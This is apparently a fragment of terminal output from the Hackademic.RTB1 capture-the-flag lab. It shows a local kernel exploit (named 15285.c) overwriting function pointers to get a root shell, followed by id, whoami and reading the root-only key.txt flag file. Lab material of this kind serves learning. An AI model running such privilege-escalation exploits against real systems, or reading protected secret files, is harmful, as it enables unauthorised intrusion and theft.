 [*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
sh-4.0# id
id
uid=0(root) gid=0(root)
sh-4.0# whoami
whoami
root
sh-4.0# cd /root
cd /root
sh-4.0# ls
ls
Desktop  anaconda-ks.cfg  key.txt  key.txt~
sh-4.0# cat /root/key.txt
cat /root/key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic C
hallenge (Hackademic.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com
sh-4.0#
15285.c